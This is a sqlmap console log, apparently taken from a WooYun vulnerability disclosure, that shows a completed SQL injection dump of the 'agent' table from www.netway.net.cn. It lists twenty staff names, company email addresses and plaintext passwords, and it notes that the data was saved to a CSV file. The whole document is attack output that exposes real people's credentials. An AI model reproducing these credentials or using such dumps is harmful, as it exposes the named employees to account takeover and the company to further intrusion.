 F:\wooyun\sqlmap\sqlmap.exe
[22:29:10] [INFO] resumed: "terry@netway.net.cn","?????","terry"
[22:29:10] [INFO] resumed: "sales01@netway.net.cn","?????","sales01"
[22:29:10] [INFO] analyzing table dump for possible password hashes
Database: ht
Table: agent
[20 entries]
+------------+-------------------------+----------------+
| agent_name | agent_email | agent_password |
+------------+-------------------------+----------------+
| ?? | jianzuo@netway.net.cn | zuojian |
| ???? | liujiahua@netway.net.cn | netwayadmin |
| ???? | chl@netway.net.cn | Achz1973 |
| ?????? | flgwcx@netway.net.cn | flgwcx |
| ??? | yaochao@netway.net.cn | yaochao |
| ?????? | pbh@netway.net.cn | pbh |
| ???? | pcwork@netway.net.cn | sgi4011p |
| ????? | hlw@netway.net.cn | hlw |
| ???? | shenm@netway.net.cn | shenm |
| ????? | bencai@netway.net.cn | bencai |
| ?????? | <blank> | bairen |
| ????? | <blank> | haohui |
| ??????? | <blank> | mingda |
| ??????? | <blank> | guolian |
| ???????? | <blank> | shengborun |
| ?????? | <blank> | huiyu |
| ???????? | <blank> | jifutong |
| ?????? | nancy@netway.net.cn | nancy |
| ????? | terry@netway.net.cn | terry |
| ????? | sales01@netway.net.cn | sales01 |
+------------+-------------------------+----------------+
[22:29:10] [INFO] table 'ht.agent' dumped to CSV file 'F:\wooyun\sqlmap\Bin\outp
ut\www.netway.net.cn\dump\ht\agent.csv'
[22:29:10] [INFO] fetched data logged to text files under 'F:\wooyun\sqlmap\Bin\
output\www.netway.net.cn'
[*] shutting down at 22:29:10
www.wooyun.org
[root@Hacker~]# Sqlmap